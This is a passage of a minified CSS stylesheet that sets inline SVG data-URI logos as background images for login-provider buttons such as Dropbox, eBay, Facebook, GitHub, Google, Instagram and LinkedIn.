.012 18.822.012 42.663c0 6.274 15.057 95.364 21.331 130.498 2.51 16.312 43.918 38.898 106.657 38.898 62.74 0 102.893-22.586 106.657-38.898 6.274-35.134 21.331-124.224 21.331-130.498C254.734 18.822 198.268 0 128 0zm0 183.199c-22.586 0-40.153-17.567-40.153-40.153s17.567-40.153 40.153-40.153 40.153 17.567 40.153 40.153c0 21.331-17.567 40.153-40.153 40.153zm0-127.988c-45.172 0-81.561-7.53-81.561-17.567 0-10.039 36.389-17.567 81.561-17.567 45.172 0 81.561 7.528 81.561 17.567 0 10.038-36.389 17.567-81.561 17.567z'/%3E%3Cpath d='M220.608 207.04c-2.51 0-3.764 1.255-3.764 1.255s-31.37 25.096-87.835 25.096c-56.466 0-87.835-25.096-87.835-25.096s-2.51-1.255-3.765-1.255c-2.51 0-5.019 1.255-5.019 5.02v1.254c5.02 26.35 8.784 45.172 8.784 47.682 3.764 18.822 41.408 33.88 86.58 33.88s82.816-15.058 86.58-33.88c0-2.51 3.765-21.332 8.784-47.682v-1.255c1.255-2.51 0-5.019-2.51-5.019z'/%3E%3Ccircle cx='128' cy='141.791' r='20.077'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=box]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2500' height='1379' viewBox='0 0 444.893 245.414'%3E%3Cg fill='%230075C9'%3E%3Cpath d='M239.038 72.43c-33.081 0-61.806 18.6-76.322 45.904-14.516-27.305-43.24-45.902-76.32-45.902-19.443 0-37.385 6.424-51.821 17.266V16.925h-.008C34.365 7.547 26.713 0 17.286 0 7.858 0 .208 7.547.008 16.925H0v143.333h.036c.768 47.051 39.125 84.967 86.359 84.967 33.08 0 61.805-18.603 76.32-45.908 14.517 27.307 43.241 45.906 76.321 45.906 47.715 0 86.396-38.684 86.396-86.396.001-47.718-38.682-86.397-86.394-86.397zM86.395 210.648c-28.621 0-51.821-23.201-51.821-51.82 0-28.623 23.201-51.823 51.821-51.823 28.621 0 51.822 23.2 51.822 51.823 0 28.619-23.201 51.82-51.822 51.82zm152.643 0c-28.622 0-51.821-23.201-51.821-51.822 0-28.623 23.2-51.821 51.821-51.821 28.619 0 51.822 23.198 51.822 51.821-.001 28.621-23.203 51.822-51.822 51.822z'/%3E%3Cpath d='M441.651 218.033l-44.246-59.143 44.246-59.144-.008-.007c5.473-7.62 3.887-18.249-3.652-23.913-7.537-5.658-18.187-4.221-23.98 3.157l-.004-.002-38.188 51.047-38.188-51.047-.006.009c-5.793-7.385-16.441-8.822-23.981-3.16-7.539 5.664-9.125 16.293-3.649 23.911l-.008.005 44.245 59.144-44.245 59.143.008.005c-5.477 7.62-3.89 18.247 3.649 23.909 7.54 5.664 18.188 4.225 23.981-3.155l.006.007 38.188-51.049 38.188 51.049.004-.002c5.794 7.377 16.443 8.814 23.98 3.154 7.539-5.662 9.125-16.291 3.652-23.91l.008-.008z'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=daccount]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='28' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M5.144 17.918c0-2.35 1.55-4.653 4.411-4.653 2.864 0 4.361 2.205 4.411 4.532v.242c-.05 2.328-1.547 4.535-4.411 4.535-2.861 0-4.411-2.304-4.411-4.657zM13.9 0v9.464c-1.244-.747-2.73-1.188-4.454-1.188C3.28 8.276 0 13.236 0 17.924c0 4.674 3.279 9.637 9.446 9.637 4.633 0 6.364-2.311 9.595-3.842V0H13.9z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=dropbox]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='900' height='840.59'%3E%3Cg fill='%23007ee5'%3E%3Cpath d='M275.037 24.999L25 188.255l172.886 138.448L450 171.023zM25 465.16l250.037 163.256L450 482.374l-252.114-155.67zm425 17.214l174.963 146.042L875 465.16 702.114 326.703z'/%3E%3Cpath d='M875 188.255L624.963 24.999 450 171.024l252.114 155.68zM450.513 513.797l-175.476 145.61-75.09-49.028v54.959L450.513 815.59 701.08 665.338v-54.96l-75.09 49.029z'/%3E%3C/g%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=dwolla]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='13' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.158 6.96c-.415-.606-.938-1.155-1.389-1.749-.461-.608-.968-1.203-1.301-1.88-.484-.98-.572-2.328.7-3.243-1.265.574-2.534 1.14-3.793 1.726C.513 2.216.092 2.918.109 3.866c.017.912.402 1.692.956 2.388a51.821 51.821 0 0 0 1.627 1.913c.047.056.085.104.115.151l.015.017c-.308.131-.613.271-.909.407-.21.099-.42.193-.632.287-1.164.517-1.56 1.513-1.083 2.73.287.74.946 1.201 1.718 1.201.159 0 .324-.021.487-.061l.029-.01c.176-.068.334-.154.479-.25a91.711 91.711 0 0 0 3.739-1.728c.808-.396 1.128-1.125 1.146-2.013.014-.729-.223-1.328-.638-1.938zM2.29 12.489a1.662 1.662 0 0 1-.373.043c-.601 0-1.094-.346-1.32-.926-.391-1.008-.095-1.764.859-2.186.214-.096.425-.191.638-.291.315-.146.641-.297.965-.434.022-.008.042-.019.062-.025.11.143.232.316.345.521.17.332.298.738.269 1.182-.053.763-.458 1.716-1.445 2.116z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=ebay]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2500' height='1002' viewBox='0.1 0.1 299.8 120.125'%3E%3Cpath d='M38.867 26.309C17.721 26.309.1 35.279.1 62.345c0 21.442 11.849 34.944 39.312 34.944 32.326 0 34.398-21.294 34.398-21.294H58.147s-3.358 11.466-19.69 11.466c-13.302 0-22.869-8.986-22.869-21.58h59.861v-7.904c0-12.46-7.91-31.668-36.582-31.668zM38.32 36.41c12.662 0 21.294 7.757 21.294 19.383h-43.68c0-12.343 11.268-19.383 22.386-19.383z' fill='%23e53238'/%3E%3Cpath d='M75.438.1v83.597c0 4.745-.339 11.408-.339 11.408h14.939s.537-4.785.537-9.159c0 0 7.381 11.548 27.451 11.548 21.134 0 35.49-14.674 35.49-35.695 0-19.557-13.186-35.286-35.456-35.286-20.854 0-27.334 11.261-27.334 11.261V.1H75.438zm38.766 36.753c14.352 0 23.479 10.652 23.479 24.946 0 15.328-10.541 25.355-23.376 25.355-15.318 0-23.581-11.961-23.581-25.219 0-12.354 7.414-25.082 23.478-25.082z' fill='%230064d2'/%3E%3Cpath d='M190.645 26.309c-31.812 0-33.852 17.418-33.852 20.202h15.834s.83-10.169 16.926-10.169c10.459 0 18.564 4.788 18.564 13.991v3.276h-18.564c-24.645 0-37.674 7.21-37.674 21.841 0 14.398 12.038 22.232 28.307 22.232 22.172 0 29.314-12.251 29.314-12.251 0 4.873.375 9.675.375 9.675h14.076s-.545-5.952-.545-9.76V52.432c0-21.582-17.408-26.123-32.761-26.123zm17.472 37.128v4.368c0 5.697-3.516 19.861-24.212 19.861-11.333 0-16.192-5.656-16.192-12.217 0-11.935 16.363-12.012 40.404-12.012z' fill='%23f5af02'/%3E%3Cpath d='M214.879 29.041h17.813l25.565 51.218 25.506-51.218H299.9l-46.459 91.184h-16.927l13.406-25.419-35.041-65.765z' fill='%2386b817'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=exact]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' height='71.13' viewBox='0 0 839.6 341.3' width='175'%3E%3Cpath d='M841.9 0v280.9c0 33.6-26.8 60.4-60.4 60.4h-721C26.9 341.3.1 314.5.1 280.9V0H842z' fill='%23E1141D'/%3E%3Cpath d='M623.3 218.9h33.6c2.9 0 5-2.1 5-5v-15c0-2.9-2.1-5-5-5h-30.7c-16.8 0-22.9-7.9-22.9-29.7 0-21.8 6-29.7 22.9-29.7h30.7c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-33.6c-33.6 0-46.5 16.8-46.5 54.4-1 37.8 11.8 54.6 46.5 54.6M489.8 186c0-6 3.9-8.9 10-8.9h36.5V196h-36.5c-6-1-10-3.9-10-10m29.7-76.2h-43.6c-2.9 0-5 2.1-5 5v14.7c0 2.9 2.1 5 5 5h42.6c14.7 0 18.9 6 18.9 18.9h-37.6c-22.9 0-34.7 11.8-34.7 32.6 0 21.8 11.8 32.6 34.7 32.6h59.4c2.9 0 5-2.1 5-5v-62c-1.3-27.8-12.1-41.8-44.7-41.8m-405.7 89.1h84.1c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-84.1c-2.9 0-5 2.1-5 5v14.7c0 3.2 2.1 5 5 5m0-42.6h84.1c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-84.1c-2.9 0-5 2.1-5 5v14.7c0 3.1 2.1 5 5 5M338.4 195h-39.7c-13.9 0-20.8-5-21.8-16.8h53.3c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-53.3c2.1-12.9 7.9-17.9 21.8-17.9h38.6c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-41.5c-33.6 0-46.5 16.8-46.5 54.4s12.9 54.4 46.5 54.4h41.5c2.9 0 5-2.1 5-5v-15.8c.8-1.8-1-3.9-3.9-3.9m388.7 0h-21.8c-5 0-7.9-3.9-7.9-10v-49.4h27.9c2.9 0 5-2.1 5-5v-14.7c0-2.9-2.1-5-5-5h-27.6V95.1c0-2.9-2.1-5-5-5h-16.8c-2.9 0-5 2.1-5 5v92c0 22.9 10.8 32.6 32.6 32.6h23.6c2.9 0 5-2.1 5-5v-15.8c0-1.8-2.1-3.9-5-3.9m-266.2 18.9l-38.6-51.5 36.5-47.6c2.1-2.9 0-5-2.1-5h-21.8c-2.9 0-3.9 2.1-6 2.9L406 142.4l-21.8-28.6c-1.1-2.1-2.9-2.9-6-2.9h-22.9c-2.9 0-3.9 2.9-2.1 5l36.5 48.4-37.6 50.7c-2.1 2.9 0 5 2.1 5h22.9c2.9 0 3.9-2.1 6-2.9l23.6-31.5 23.6 31.5c1.1 2.1 2.9 2.9 6 2.9h22.9c1.6-1 3.7-3.1 1.6-6' fill='%23fff'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=facebook]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' fill='none' class='_96z7' aria-labelledby='fb-app-logo'%3E%3Cpath d='M30 15.091C30 6.756 23.285 0 15 0S0 6.756 0 15.091C0 22.625 5.484 28.868 12.656 30V19.454H8.848V15.09h3.808v-3.324c0-3.782 2.239-5.872 5.666-5.872 1.64 0 3.358.295 3.358.295v3.714h-1.893c-1.863 0-2.443 1.164-2.443 2.358v2.83h4.16l-.665 4.362h-3.495V30C24.516 28.868 30 22.625 30 15.091z' fill='%23000'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=fitbit]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='2500' height='621' viewBox='0 0 495.049 123.004'%3E%3Cpath d='M183.857 43.463H160.62V32.115c.1-13.133 3.596-18.012 7.439-20.516 3.965-2.594 10.004-2.83 15.797-2.777a4.405 4.405 0 0 0 4.406-4.416A4.405 4.405 0 0 0 183.856 0c-5.766.047-13.551-.197-20.514 4.143-7.082 4.43-11.637 13.406-11.545 27.973v11.348h-9.08c-2.441 0-4.42 1.98-4.42 4.406a4.42 4.42 0 0 0 4.42 4.414h9.08v66.123c0 2.428 1.973 4.42 4.414 4.42s4.416-1.992 4.416-4.42c-.002-42.283-.01-45.197-.01-66.123h23.236a4.424 4.424 0 0 0 4.42-4.414c.004-2.427-1.982-4.407-4.416-4.407zm103.913 70.549v-.02c-7.438.066-13.436-.381-16.84-2.943-3.369-2.395-6.361-7.631-6.4-20.975-.006-18.98-.01-27.756-.01-37.672h23.246c2.438 0 4.414-1.979 4.414-4.414s-1.979-4.404-4.414-4.404H264.52c0-8.787.01-20.129.01-39.17 0-2.438-1.982-4.414-4.42-4.414s-4.396 1.977-4.396 4.414v39.17h-9.092a4.408 4.408 0 0 0-4.404 4.404 4.415 4.415 0 0 0 4.404 4.414h9.092v37.672c-.051 14.363 3.354 23.293 10.076 28.145 6.705 4.674 14.541 4.545 21.979 4.607a4.413 4.413 0 0 0 4.408-4.42 4.396 4.396 0 0 0-4.407-4.394zm202.875.009V114c-9.521.064-15.359-.975-18.172-3.582-2.9-2.396-5.088-7.943-5.072-20.158V52.401h23.24c2.447 0 4.408-1.979 4.408-4.414s-1.961-4.404-4.408-4.404H467.4V4.405a4.393 4.393 0 0 0-4.399-4.402c-2.438 0-4.419 1.965-4.419 4.402v39.178h-9.086a4.411 4.411 0 0 0-4.418 4.404 4.418 4.418 0 0 0 4.418 4.414h9.086V90.26c.027 12.896 2.023 21.424 8.121 26.822 6.186 5.213 14.17 5.674 23.941 5.742a4.41 4.41 0 0 0 4.404-4.406 4.394 4.394 0 0 0-4.403-4.397zm-280.051 4.385V47.875c0-2.432 1.979-4.412 4.402-4.412a4.419 4.419 0 0 1 4.416 4.412v70.531c0 2.428-1.98 4.42-4.416 4.42-2.423 0-4.402-1.992-4.402-4.42zm204.748 0V47.875c0-2.432 1.957-4.412 4.391-4.412a4.415 4.415 0 0 1 4.418 4.412v70.531a4.424 4.424 0 0 1-4.418 4.42c-2.434 0-4.391-1.992-4.391-4.42zm-61.117-75.238c-12.578.008-23.791 5.836-31.104 14.926V4.414a4.41 4.41 0 0 0-8.819 0V85.75c0 .312.115.588.182.885 1.795 20.385 18.883 36.369 39.744 36.369 22.043 0 39.906-17.859 39.906-39.908-.003-22.051-17.866-39.918-39.909-39.928zm0 71.016c-17.182-.033-31.082-13.91-31.104-31.088.022-17.189 13.925-31.072 31.104-31.102 17.174.029 31.059 13.91 31.086 31.102-.03 17.177-13.913 31.054-31.086 31.088z'/%3E%3Cpath fill='%2375C1C2' d='M208.771 25.764a8.873 8.873 0 0 1-2.582-6.236c0-2.324.938-4.594 2.582-6.236A8.841 8.841 0 0 1 215 10.71a8.86 8.86 0 0 1 6.232 2.582 8.86 8.86 0 0 1 2.584 6.236 8.87 8.87 0 0 1-2.584 6.236A8.899 8.899 0 0 1 215 28.35a8.885 8.885 0 0 1-6.229-2.586zm204.733 0a8.873 8.873 0 0 1-2.586-6.236c0-2.324.939-4.594 2.586-6.236a8.872 8.872 0 0 1 6.239-2.582c2.317 0 4.583.938 6.231 2.582a8.902 8.902 0 0 1 2.578 6.236 8.91 8.91 0 0 1-2.578 6.236c-1.648 1.637-3.914 2.586-6.231 2.586a8.912 8.912 0 0 1-6.239-2.586zM44.148 109.641a7.144 7.144 0 0 1-2.082-5.041c0-1.875.748-3.707 2.082-5.033a7.184 7.184 0 0 1 5.041-2.088c1.875 0 3.711.762 5.039 2.088a7.153 7.153 0 0 1 2.084 5.033 7.171 7.171 0 0 1-2.084 5.041 7.204 7.204 0 0 1-5.039 2.092 7.213 7.213 0 0 1-5.041-2.092z'/%3E%3Cpath d='M44.148 67.574a7.196 7.196 0 0 1-2.082-5.041c0-1.879.756-3.713 2.082-5.041a7.178 7.178 0 0 1 5.035-2.084c1.881 0 3.709.76 5.045 2.084a7.168 7.168 0 0 1 2.084 5.041 7.19 7.19 0 0 1-2.084 5.041 7.212 7.212 0 0 1-5.045 2.082 7.188 7.188 0 0 1-5.035-2.082z'/%3E%3Cpath fill='%2375C1C2' d='M44.15 25.506a7.22 7.22 0 0 1-2.082-5.035c0-1.883.764-3.717 2.082-5.049a7.168 7.168 0 0 1 5.035-2.072 7.17 7.17 0 0 1 5.039 2.072 7.182 7.182 0 0 1 2.088 5.049 7.174 7.174 0 0 1-2.088 5.035 7.18 7.18 0 0 1-5.039 2.082c-1.874 0-3.71-.76-5.035-2.082zm-.187 20.834a7.11 7.11 0 0 1-1.887-5.104 7.14 7.14 0 0 1 2.273-4.967 7.165 7.165 0 0 1 5.117-1.879 7.119 7.119 0 0 1 4.943 2.27c1.271 1.385 1.977 3.236 1.898 5.125a7.185 7.185 0 0 1-2.285 4.949 7.2 7.2 0 0 1-5.109 1.895 7.17 7.17 0 0 1-4.95-2.289zm.187 42.267a7.213 7.213 0 0 1-2.084-5.041c0-1.879.764-3.711 2.084-5.039a7.174 7.174 0 0 1 5.039-2.086c1.875 0 3.711.76 5.035 2.086a7.167 7.167 0 0 1 2.088 5.039c0 1.877-.76 3.709-2.088 5.041a7.212 7.212 0 0 1-5.035 2.082 7.212 7.212 0 0 1-5.039-2.082z'/%3E%3Cpath d='M65.184 67.574a7.217 7.217 0 0 1-2.086-5.041c0-1.879.764-3.713 2.086-5.041a7.184 7.184 0 0 1 5.039-2.084 7.21 7.21 0 0 1 5.041 2.084 7.178 7.178 0 0 1 2.086 5.041 7.2 7.2 0 0 1-2.086 5.041 7.217 7.217 0 0 1-5.041 2.082 7.19 7.19 0 0 1-5.039-2.082zm0-21.037a7.17 7.17 0 0 1-2.08-5.031c0-1.885.758-3.711 2.08-5.047a7.212 7.212 0 0 1 5.039-2.072c1.875 0 3.709.754 5.041 2.072a7.196 7.196 0 0 1 2.086 5.047c0 1.871-.76 3.709-2.086 5.031a7.211 7.211 0 0 1-5.041 2.096 7.21 7.21 0 0 1-5.039-2.096zm0 42.07a7.189 7.189 0 0 1-2.086-5.041c0-1.879.76-3.711 2.086-5.039a7.177 7.177 0 0 1 5.039-2.086c1.881 0 3.713.76 5.041 2.086a7.174 7.174 0 0 1 2.086 5.039c0 1.877-.76 3.709-2.086 5.041a7.223 7.223 0 0 1-5.041 2.082 7.212 7.212 0 0 1-5.039-2.082zm21.033-21.033a7.196 7.196 0 0 1-2.082-5.041c0-1.879.756-3.713 2.082-5.041a7.187 7.187 0 0 1 5.039-2.084c1.877 0 3.713.76 5.041 2.084a7.186 7.186 0 0 1 2.076 5.041 7.207 7.207 0 0 1-2.076 5.041 7.195 7.195 0 0 1-5.041 2.082 7.194 7.194 0 0 1-5.039-2.082zm-63.106 0a7.215 7.215 0 0 1-2.084-5.041c0-1.879.762-3.713 2.084-5.041a7.195 7.195 0 0 1 5.053-2.084c1.863 0 3.697.76 5.029 2.084a7.202 7.202 0 0 1 2.084 5.041 7.224 7.224 0 0 1-2.084 5.041 7.2 7.2 0 0 1-5.029 2.082 7.202 7.202 0 0 1-5.053-2.082z'/%3E%3Cpath fill='%2375C1C2' d='M23.119 46.537a7.12 7.12 0 0 1-2.094-5.031c0-1.885.757-3.711 2.094-5.047a7.156 7.156 0 0 1 5.033-2.072c1.873 0 3.707.754 5.037 2.072a7.213 7.213 0 0 1 2.086 5.047 7.176 7.176 0 0 1-2.086 5.031 7.202 7.202 0 0 1-5.037 2.096 7.16 7.16 0 0 1-5.033-2.096zm-.008 42.07a7.193 7.193 0 0 1-2.072-5.041c0-1.879.75-3.711 2.072-5.039a7.177 7.177 0 0 1 5.045-2.086c1.875 0 3.715.76 5.039 2.086a7.168 7.168 0 0 1 2.089 5.039 7.183 7.183 0 0 1-2.089 5.041 7.221 7.221 0 0 1-5.039 2.082 7.212 7.212 0 0 1-5.045-2.082z'/%3E%3Cpath d='M2.084 67.574A7.172 7.172 0 0 1 0 62.533a7.15 7.15 0 0 1 2.084-5.041 7.191 7.191 0 0 1 5.039-2.084 7.18 7.18 0 0 1 5.037 2.084 7.19 7.19 0 0 1 2.081 5.041 7.212 7.212 0 0 1-2.081 5.041 7.186 7.186 0 0 1-5.037 2.082 7.198 7.198 0 0 1-5.039-2.082z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=github]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='20' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 0C4.477 0 0 4.36 0 9.74c0 4.304 2.865 7.955 6.839 9.243.5.09.682-.211.682-.47 0-.23-.008-.843-.013-1.656-2.782.588-3.369-1.306-3.369-1.306-.454-1.125-1.11-1.425-1.11-1.425-.908-.604.069-.592.069-.592 1.003.069 1.531 1.004 1.531 1.004.892 1.488 2.341 1.059 2.91.81.092-.63.35-1.06.636-1.303-2.22-.245-4.555-1.081-4.555-4.814 0-1.063.39-1.933 1.029-2.613-.103-.247-.446-1.238.098-2.578 0 0 .84-.262 2.75.998A9.818 9.818 0 0 1 10 4.71c.85.004 1.705.112 2.504.328 1.909-1.26 2.747-.998 2.747-.998.546 1.34.203 2.331.1 2.578.64.68 1.028 1.55 1.028 2.613 0 3.742-2.339 4.566-4.566 4.807.359.3.678.895.678 1.804 0 1.301-.012 2.352-.012 2.671 0 .261.18.564.688.47C17.137 17.69 20 14.042 20 9.74 20 4.36 15.522 0 10 0z' fill='%23161514' fill-rule='evenodd'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=google]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 48 48'%3E%3Cdefs%3E%3Cpath id='a' d='M44.5 20H24v8.5h11.8C34.7 33.9 30.1 37 24 37c-7.2 0-13-5.8-13-13s5.8-13 13-13c3.1 0 5.9 1.1 8.1 2.9l6.4-6.4C34.6 4.1 29.6 2 24 2 11.8 2 2 11.8 2 24s9.8 22 22 22c11 0 21-8 21-22 0-1.3-.2-2.7-.5-4z'/%3E%3C/defs%3E%3CclipPath id='b'%3E%3Cuse xlink:href='%23a' overflow='visible'/%3E%3C/clipPath%3E%3Cpath clip-path='url(%23b)' fill='%23FBBC05' d='M0 37V11l17 13z'/%3E%3Cpath clip-path='url(%23b)' fill='%23EA4335' d='M0 11l17 13 7-6.1L48 14V0H0z'/%3E%3Cpath clip-path='url(%23b)' fill='%2334A853' d='M0 37l30-23 7.9 1L48 0v48H0z'/%3E%3Cpath clip-path='url(%23b)' fill='%234285F4' d='M48 48L17 24l-4-3 35-10z'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=instagram]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 3364.7 3364.7' width='3365' height='3365'%3E%3Cdefs%3E%3CradialGradient id='a' cx='217.76' cy='3290.99' r='4271.92' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='.09' stop-color='%23fa8f21'/%3E%3Cstop offset='.78' stop-color='%23d82d7e'/%3E%3C/radialGradient%3E%3CradialGradient id='b' cx='2330.61' cy='3182.95' r='3759.33' gradientUnits='userSpaceOnUse'%3E%3Cstop offset='.64' stop-color='%238c3aaa' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%238c3aaa'/%3E%3C/radialGradient%3E%3C/defs%3E%3Cpath d='M853.2 3352.8c-200.1-9.1-308.8-42.4-381.1-70.6-95.8-37.3-164.1-81.7-236-153.5s-116.4-140.1-153.5-235.9c-28.2-72.3-61.5-181-70.6-381.1-10-216.3-12-281.2-12-829.2s2.2-612.8 11.9-829.3C21 653.1 54.5 544.6 82.5 472.1 119.8 376.3 164.3 308 236 236c71.8-71.8 140.1-116.4 236-153.5C544.3 54.3 653 21 853.1 11.9 1069.5 2 1134.5 0 1682.3 0c548 0 612.8 2.2 829.3 11.9 200.1 9.1 308.6 42.6 381.1 70.6 95.8 37.1 164.1 81.7 236 153.5s116.2 140.2 153.5 236c28.2 72.3 61.5 181 70.6 381.1 9.9 216.5 11.9 281.3 11.9 829.3 0 547.8-2 612.8-11.9 829.3-9.1 200.1-42.6 308.8-70.6 381.1-37.3 95.8-81.7 164.1-153.5 235.9s-140.2 116.2-236 153.5c-72.3 28.2-181 61.5-381.1 70.6-216.3 9.9-281.3 11.9-829.3 11.9-547.8 0-612.8-1.9-829.1-11.9' fill='url(%23a)'/%3E%3Cpath d='M853.2 3352.8c-200.1-9.1-308.8-42.4-381.1-70.6-95.8-37.3-164.1-81.7-236-153.5s-116.4-140.1-153.5-235.9c-28.2-72.3-61.5-181-70.6-381.1-10-216.3-12-281.2-12-829.2s2.2-612.8 11.9-829.3C21 653.1 54.5 544.6 82.5 472.1 119.8 376.3 164.3 308 236 236c71.8-71.8 140.1-116.4 236-153.5C544.3 54.3 653 21 853.1 11.9 1069.5 2 1134.5 0 1682.3 0c548 0 612.8 2.2 829.3 11.9 200.1 9.1 308.6 42.6 381.1 70.6 95.8 37.1 164.1 81.7 236 153.5s116.2 140.2 153.5 236c28.2 72.3 61.5 181 70.6 381.1 9.9 216.5 11.9 281.3 11.9 829.3 0 547.8-2 612.8-11.9 829.3-9.1 200.1-42.6 308.8-70.6 381.1-37.3 95.8-81.7 164.1-153.5 235.9s-140.2 116.2-236 153.5c-72.3 28.2-181 61.5-381.1 70.6-216.3 9.9-281.3 11.9-829.3 11.9-547.8 0-612.8-1.9-829.1-11.9' fill='url(%23b)'/%3E%3Cpath d='M1269.25 1689.52c0-230.11 186.49-416.7 416.6-416.7s416.7 186.59 416.7 416.7-186.59 416.7-416.7 416.7-416.6-186.59-416.6-416.7m-225.26 0c0 354.5 287.36 641.86 641.86 641.86s641.86-287.36 641.86-641.86-287.36-641.86-641.86-641.86S1044 1335 1044 1689.52m1159.13-667.31a150 150 0 1 0 150.06-149.94h-.06a150.07 150.07 0 0 0-150 149.94M1180.85 2707c-121.87-5.55-188.11-25.85-232.13-43-58.36-22.72-100-49.78-143.78-93.5s-70.88-85.32-93.5-143.68c-17.16-44-37.46-110.26-43-232.13-6.06-131.76-7.27-171.34-7.27-505.15s1.31-373.28 7.27-505.15c5.55-121.87 26-188 43-232.13 22.72-58.36 49.78-100 93.5-143.78s85.32-70.88 143.78-93.5c44-17.16 110.26-37.46 232.13-43 131.76-6.06 171.34-7.27 505-7.27S2059.13 666 2191 672c121.87 5.55 188 26 232.13 43 58.36 22.62 100 49.78 143.78 93.5s70.78 85.42 93.5 143.78c17.16 44 37.46 110.26 43 232.13 6.06 131.87 7.27 171.34 7.27 505.15s-1.21 373.28-7.27 505.15c-5.55 121.87-25.95 188.11-43 232.13-22.72 58.36-49.78 100-93.5 143.68s-85.42 70.78-143.78 93.5c-44 17.16-110.26 37.46-232.13 43-131.76 6.06-171.34 7.27-505.15 7.27s-373.28-1.21-505-7.27M1170.5 447.09c-133.07 6.06-224 27.16-303.41 58.06-82.19 31.91-151.86 74.72-221.43 144.18S533.39 788.47 501.48 870.76c-30.9 79.46-52 170.34-58.06 303.41-6.16 133.28-7.57 175.89-7.57 515.35s1.41 382.07 7.57 515.35c6.06 133.08 27.16 223.95 58.06 303.41 31.91 82.19 74.62 152 144.18 221.43s139.14 112.18 221.43 144.18c79.56 30.9 170.34 52 303.41 58.06 133.35 6.06 175.89 7.57 515.35 7.57s382.07-1.41 515.35-7.57c133.08-6.06 223.95-27.16 303.41-58.06 82.19-32 151.86-74.72 221.43-144.18s112.18-139.24 144.18-221.43c30.9-79.46 52.1-170.34 58.06-303.41 6.06-133.38 7.47-175.89 7.47-515.35s-1.41-382.07-7.47-515.35c-6.06-133.08-27.16-224-58.06-303.41-32-82.19-74.72-151.86-144.18-221.43s-139.24-112.27-221.33-144.18c-79.56-30.9-170.44-52.1-303.41-58.06-133.3-6.09-175.89-7.57-515.3-7.57s-382.1 1.41-515.45 7.57' fill='%23fff'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=linkedin]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='34' height='34' class='global-nav__logo'%3E%3Cpath d='M34 2.5v29a2.5 2.5 0 0 1-2.5 2.5h-29A2.5 2.5 0 0 1 0 31.5v-29A2.5 2.5 0 0 1 2.5 0h29A2.5 2.5 0 0 1 34 2.5zM10 13H5v16h5zm.45-5.5a2.88 2.88 0 0 0-2.86-2.9H7.5a2.9 2.9 0 0 0 0 5.8 2.88 2.88 0 0 0 2.95-2.81zM29 19.28c0-4.81-3.06-6.68-6.1-6.68a5.7 5.7 0 0 0-5.06 2.58h-.14V13H13v16h5v-8.51a3.32 3.32 0 0 1 3-3.58h.19c1.59 0 2.77 1 2.77 3.52V29h5z' fill='%230A66C2'/%3E%3C/svg%3E")}.ce6b87f3d[data-provider^=miicard]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='91' height='61' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M41.5 5.688C64.188 2.563 77 .875 77.625.875c1.813 0 3.25.438 4.813 1.5 1.375 1 2.563 2.813 2.938 4.438.313 1.563 4.938 35.75 4.938 36.688 0 3.688-2.875 7.063-6.5 7.625-3 .5-70.625 9.625-71.25 9.625-3.375 0-6.25-2.125-7.375-5.375-.188-.438-1.063-6.75-2.688-18.563C.251 20.563.063 18.75.063 17.75c.063-1.25.375-2.188.875-3.25 1-1.813 2.813-3.313 4.75-3.813.375-.125 16.5-2.375 35.813-5l-.001.001zm21.063 2.5c-1.25-.375-2.438-.125-3.375.813-.875.875-1.125 2-.75 3.313.25.875 1.125 1.75 1.938 1.938 1.313.375 2.625.063 3.5-.875 1.438-1.688.75-4.5-1.313-5.188v-.001zm16.062 0c-1.313-.375-2.5-.125-3.375.813-.938.875-1.188 2-.813 3.313.25.875 1.125 1.75 1.938 1.938 1.375.375 2.688.063 3.5-.875 1.5-1.688.813-4.5-1.25-5.188v-.001zM24.313 18.563c-.375-.125-1.25-.25-2.063-.25-3.688-.125-6.563 1.375-8.688 4.625-.188.313-.188.25-.375-2.875l-.063-1.25h-2.313c-2 .063-2.313.063-2.25.25.063.063.063 6.313.125 13.813l.063 13.625h5.125l.125-18.438.25-.625c.563-1.375 1.125-2.188 1.875-3 1.938-1.938 4.5-2.375 